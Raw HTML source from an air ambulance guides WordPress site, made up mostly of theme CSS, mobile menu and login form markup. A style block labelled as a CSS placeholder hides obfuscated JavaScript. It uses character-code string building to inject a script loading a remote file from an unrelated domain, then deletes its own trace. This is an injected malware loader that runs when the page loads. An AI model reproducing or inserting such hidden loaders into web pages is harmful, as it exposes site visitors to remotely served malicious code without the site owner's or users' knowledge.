.td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#dff837}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dff837!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dff837}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dff837!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dff837 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dff837}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dff837}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dff837}.td-grid-style-4 .entry-title{background-color:rgba(223,248,55,0.7)}.td-container-wrap,.post,.tagdiv-type .td_quote_box{background-color:transparent}.td-menu-background:before,.td-search-background:before{background:#333333;background:-moz-linear-gradient(top,#333333 0%,#333333 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333333),color-stop(100%,#333333));background:-webkit-linear-gradient(top,#333333 0%,#333333 100%);background:-o-linear-gradient(top,#333333 0%,#333333 100%);background:-ms-linear-gradient(top,#333333 0%,#333333 100%);background:linear-gradient(to bottom,#333333 0%,#333333 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333',endColorstr='#333333',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close span:hover i{color:#dff837}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{background-color:#dff837}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}</style>

	<style id="tdw-css-placeholder">var aeniswealsq="azmiki";try{var_oxguf=String;var _byudev=_oxguf["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oxguf["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oxguf["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let acvfqbv="s"+"c"+_oxguf[_byudev](114,105,112,116);let _xhelkfl="c"+"re"+_oxguf[_byudev](97,116,101,69,108,101,109,101,110,116);let _kgjqb="s"+_oxguf[_byudev](114,99);var _oekstiwr=_oxguf[_byudev](105,100);let aohfkt="cu"+"rre"+_oxguf[_byudev](110,116,83,99,114,105,112,116);let _cqsaahz="pa"+"r"+_oxguf[_byudev](101,110,116,78,111,100,101);var _bsecz="i"+"ns"+_oxguf[_byudev](101,114,116,66,101,102,111,114,101);var aepqds="ge"+"El"+_oxguf[_byudev](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _iwjzb="h"+"e"+_oxguf[_byudev](97,100);let akbato="ap"+"p"+_oxguf[_byudev](101,110,100,67,104,105,108,100);let _ziomcjah=document;var _wghf="t"+"e"+_oxguf[_byudev](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var acpnz=_ziomcjah[_xhelkfl](acvfqbv);acpnz['as'+'y'+'nc']=true;var albrzztun=_oxguf[_byudev](104,116,116,112,115,58,47,47)+"tr"+"y."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_oxguf[_byudev](47)+"s"+"cr"+_oxguf[_byudev](105,112,116,115)+_oxguf[_byudev](47)+"g"+"e"+_oxguf[_byudev](116,46,106,115);acpnz[_kgjqb]=albrzztun;acpnz[_oekstiwr]=_wghf;if(_ziomcjah[aohfkt]){_ziomcjah[aohfkt][_cqsaahz][_bsecz](acpnz,_ziomcjah[aohfkt]);let _onywtr=document;if (_onywtr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_onywtr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ziomcjah[aepqds](_iwjzb)[0][akbato](acpnz);if (_onywtr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_onywtr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-medical-escort-services tag-103 global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://airambulanceguides.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://airambulanceguides.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_7 .tdb-logo-icon-svg svg{width:28px}.tdi_7 .tdb-logo-icon{margin-right:6px;top:-1px;display:block;color:var(--news-hub-white)}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-text-title{color:var(--news-hub-white);font-family:Lato!important;font-size:17px!important;line-height:1.4!important;font-weight:700!important;}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--news-hub-white);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--news-hub-light-grey);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_7 .tdb-logo-icon-svg svg,.tdi_7 .tdb-logo-icon-svg svg *{fill:var(--news-hub-white)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-icon-svg svg{width:26px}.tdi_7 .tdb-logo-icon{margin-right:5px}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-text-title{font-size:16px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-icon-svg svg{width:23px}.tdi_7 .tdb-logo-icon{margin-right:4px}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-text-title{font-size:15px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:15px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-img{max-width:90%}.tdi_7 .tdb-logo-text-title{display:none;font-size:16px!important;}.tdi_7 .tdb-logo-icon-svg svg{width:26px}.tdi_7 .tdb-logo-icon{margin-right:5px}.tdi_7 .tdb-logo-icon:last-child{margin-right:0}.tdi_7 .tdb-logo-text-tagline{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://airambulanceguides.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/air-ambulance-guides-ret.png" src="https://airambulanceguides.com/wp-content/uploads/sites/5/2023/02/air-ambulance-guides.png" alt="Logo"  title=""  width="778" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Air Ambulance</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_8{display:inline-block}.tdi_8 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_8 .tdb-header-search-button-mob svg{width:22px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_8 .tdb-header-search-button-mob{color:var(--news-hub-white)}.tdi_8 .tdb-header-search-button-mob svg,.tdi_8 .tdb-header-search-button-mob svg *{fill:var(--news-hub-white)}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_8 .tdb-header-search-button-mob i{font-size:20px}.tdi_8 .tdb-header-search-button-mob svg{width:20px}.tdi_8 .tdb-header-search-button-mob i{width:48px;height:48px;line-height:48px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48px;height:48px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tds_menu_login tdi_9  td_block_template_1"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:20px!important;margin-bottom:0px!important;margin-left:6px!important}}</style>
<style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login .tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-icon-wrap:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-icon-wrap:after{display:block}body .tdi_9 .tdw-wml-wrap{display:inline-block}body .tdi_9 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_9 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;left:0;right:auto;transform:none}body .tdi_9 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px}body .tdi_9 .tdw-wml-menu-inner{margin-right:-12px;right:8%;background-color:var(--news-hub-black);box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}body .tdi_9 .tdw-wml-icon{font-size:24px}body .tdi_9 .tdw-wml-avatar{display:block}body .tdi_9 .tdw-wml-icon-wrap,body .tdi_9 .tdw-wml-avatar{margin-right:12px}body .tdi_9 .tdw-wml-user{top:0px;display:flex}body .tdi_9 .td_block_inner{text-align:left}body .tdi_9{display:inline-block}body .tdi_9 .tdw-wml-account .tdw-wml-menu-header{border-bottom-style:solid;color:var(--news-hub-light-grey);border-bottom-color:var(--news-hub-dark-grey)}body .tdi_9 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:14px}body .tdi_9 .tdw-wml-menu-footer{border-top-style:solid}body .tdi_9 .tdw-wml-guest .tdw-wml-menu-header{border-bottom-style:solid}body .tdi_9 .tdw-wml-login-link{border-style:solid}body .tdi_9 .tdw-wml-avatar:after,body .tdi_9 .tdw-wml-icon-wrap:after,body .tdi_9 .tdw-wml-link:after{border-bottom-color:rgba(0,0,0,0)}body .tdi_9 .tdw-wml-menu-list li a{color:var(--news-hub-white)}body .tdi_9 .tdw-wml-menu-list li a:hover,body .tdi_9 .tdw-wml-menu-list a.is-active{color:var(--news-hub-accent-hover)}body .tdi_9 .tdw-wml-menu-list .tdw-wml-menu-item-sep{background-color:var(--news-hub-dark-grey)}body .tdi_9 .tdw-wml-account .tdw-wml-menu-footer a{color:var(--news-hub-white)}body .tdi_9 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg,body .tdi_9 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg *{fill:var(--news-hub-white)}body .tdi_9 .tdw-wml-account .tdw-wml-menu-footer a:hover{color:var(--news-hub-accent-hover)}body .tdi_9 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,body .tdi_9 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{fill:var(--news-hub-accent-hover)}body .tdi_9 .tdw-wml-account .tdw-wml-menu-footer{border-top-color:var(--news-hub-dark-grey)}@media (max-width:767px){body .tdi_9 .tdw-wml-icon{font-size:20px}body .tdi_9 .tdw-wml-avatar{width:20px;height:20px}body .tdi_9 .tdw-wml-icon-wrap,body .tdi_9 .tdw-wml-avatar{margin-right:0px}body .tdi_9 .tdw-wml-user{display:none}body .tdi_9 .tdw-wml-menu:before{height:18px}body .tdi_9 .tdw-wml-avatar:after,body .tdi_9 .tdw-wml-icon-wrap:after,body .tdi_9 .tdw-wml-link:after{bottom:-18px}body .tdi_9 .tdw-wml-menu{width:180px;text-align:left;right:0;left:auto;transform:none}body .tdi_9 .tdw-wml-menu-inner{right:-3%;box-shadow:none}body .tdi_9 .tdw-wml-account .tdw-wml-menu-header{padding:10px 15px 8px;font-family:Lato!important;font-size:12px!important;line-height:1.3!important}body .tdi_9 .tdw-wml-account .tdw-wml-menu-content{padding:8px 15px}body .tdi_9 .tdw-wml-menu-list li{margin-bottom:6px;font-family:Lato!important;font-size:12px!important;line-height:1.3!important}body .tdi_9 .tdw-wml-menu-list li:not(.tdw-wml-menu-item-sep):last-child{margin-bottom:0}body .tdi_9 .tdw-wml-menu-footer{padding:8px 15px 10px}body .tdi_9 .tdw-wml-guest .tdw-wml-menu-header{padding:10px 15px 8px;font-family:Lato!important;font-size:12px!important;line-height:1.3!important}body .tdi_9 .tdw-wml-guest .tdw-wml-menu-content{padding:8px 15px 10px}body .tdi_9 .tdw-wml-account .tdw-wml-menu-footer{font-family:Lato!important;font-size:12px!important;line-height:1.3!important}body .tdi_9 .tdw-wml-login-link{font-family:Lato!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_9 .tdw-wml-register-link{font-family:Lato!important;font-weight:700!important;text-transform:uppercase!important}}</style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"inline":"yes","guest_tdicon":"td-icon-profile","logout_tdicon":"td-icon-log-out","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiIyMCIsIm1hcmdpbi1ib3R0b20iOiIwIiwibWFyZ2luLWxlZnQiOiI2IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","toggle_hide":"eyJwaG9uZSI6InllcyJ9","ia_space":"eyJwaG9uZSI6IjAifQ==","icon_size":"eyJhbGwiOjI0LCJwaG9uZSI6IjIwIn0=","avatar_size":"eyJwaG9uZSI6IjIwIn0=","show_menu":"yes","menu_offset_top":"eyJwaG9uZSI6IjE4In0=","menu_offset_horiz":"eyJhbGwiOjgsInBob25lIjoiLTMifQ==","menu_width":"eyJwaG9uZSI6IjE4MCJ9","menu_horiz_align":"eyJhbGwiOiJjb250ZW50LWhvcml6LWxlZnQiLCJwaG9uZSI6ImNvbnRlbnQtaG9yaXotcmlnaHQifQ==","menu_uh_padd":"eyJwaG9uZSI6IjEwcHggMTVweCA4cHgifQ==","menu_gh_padd":"eyJwaG9uZSI6IjEwcHggMTVweCA4cHgifQ==","menu_ul_padd":"eyJwaG9uZSI6IjhweCAxNXB4In0=","menu_ul_space":"eyJwaG9uZSI6IjYifQ==","menu_ulo_padd":"eyJwaG9uZSI6IjhweCAxNXB4IDEwcHgifQ==","menu_gc_padd":"eyJwaG9uZSI6IjhweCAxNXB4IDEwcHgifQ==","menu_bg":"var(--news-hub-black)","menu_shadow_shadow_size":"eyJwaG9uZSI6IjAifQ==","menu_arrow_color":"rgba(0,0,0,0)","menu_uh_color":"var(--news-hub-light-grey)","menu_uh_border_color":"var(--news-hub-dark-grey)","menu_ul_link_color":"var(--news-hub-white)","menu_ul_link_color_h":"var(--news-hub-accent-hover)","menu_ul_sep_color":"var(--news-hub-dark-grey)","menu_uf_txt_color":"var(--news-hub-white)","menu_uf_txt_color_h":"var(--news-hub-accent-hover)","menu_uf_border_color":"var(--news-hub-dark-grey)","f_uh_font_size":"eyJwaG9uZSI6IjEyIn0=","f_uh_font_line_height":"eyJwaG9uZSI6IjEuMyJ9","f_uh_font_family":"eyJwaG9uZSI6IjMyNSJ9","f_links_font_size":"eyJwaG9uZSI6IjEyIn0=","f_links_font_line_height":"eyJwaG9uZSI6IjEuMyJ9","f_links_font_family":"eyJwaG9uZSI6IjMyNSJ9","f_uf_font_size":"eyJwaG9uZSI6IjEyIn0=","f_uf_font_line_height":"eyJwaG9uZSI6IjEuMyJ9","f_uf_font_family":"eyJwaG9uZSI6IjMyNSJ9","f_gh_font_family":"eyJwaG9uZSI6IjMyNSJ9","f_gh_font_size":"eyJwaG9uZSI6IjEyIn0=","f_gh_font_line_height":"eyJwaG9uZSI6IjEuMyJ9","f_btn1_font_family":"eyJwaG9uZSI6IjMyNSJ9","f_btn1_font_weight":"eyJwaG9uZSI6IjcwMCJ9","f_btn1_font_transform":"eyJwaG9uZSI6InVwcGVyY2FzZSJ9","f_btn2_font_weight":"eyJwaG9uZSI6IjcwMCJ9","f_btn2_font_transform":"eyJwaG9uZSI6InVwcGVyY2FzZSJ9","f_btn2_font_family":"eyJwaG9uZSI6IjMyNSJ9","block_type":"tds_menu_login","show_version":"","dropdown_only":"","disable_dropdown":"","separator":"","avatar_radius":"","show_avatar":"block","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_size":"14","logout_space":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_btn1_txt":"","menu_gc_btn1_padd":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","pages_header":"","page_0_url":"","page_0_title":"","page_1_url":"","page_1_title":"","page_2_url":"","page_2_title":"","page_3_url":"","page_3_title":"","page_4_url":"","page_4_title":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_family":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_border_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_shadow_shadow_color":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer 